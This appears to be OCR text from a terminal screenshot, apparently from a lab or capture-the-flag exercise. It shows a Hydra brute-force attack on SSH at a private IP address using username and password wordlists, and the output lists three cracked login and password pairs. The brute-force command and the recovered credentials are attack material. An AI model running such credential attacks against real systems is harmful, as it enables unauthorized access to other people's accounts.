 ┌──(root㉿zh1yu)-[/home/zh1yu]
└─# hydra -L username.txt -P password.txt 192.168.130.150 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-17 10:54:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.130.150:22/
[22][ssh] host: 192.168.130.150   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.130.150   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.130.150   login: janitor   password: Ilovepeepee
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 5 to do in 00:01h, 12 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-17 10:55:49